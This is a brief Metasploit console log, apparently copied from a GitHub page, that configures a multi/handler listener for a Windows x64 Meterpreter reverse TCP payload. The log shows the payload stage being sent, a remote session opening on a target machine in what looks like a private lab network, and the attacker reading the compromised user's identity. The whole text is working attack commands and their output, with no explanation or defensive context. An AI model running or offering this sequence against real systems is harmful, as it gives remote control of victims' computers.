 msf5 exploit(multi/handler) > use exploit/multi/handler
msf5 exploit(multi/handler) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 10.211.55.2
LHOST => 10.211.55.2
msf5 exploit(multi/handler) > set LPORT 3333
LPORT => 3333
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.211.55.2:3333
[*] Sending stage (206403 bytes) to 10.211.55.3
[*] Meterpreter session 2 opened (10.211.55.2:3333 -> 10.211.55.3:52095) at 2020-01-01 20:47:32 +0800
meterpreter > getuid
Server username: CESHI-PC\xysoul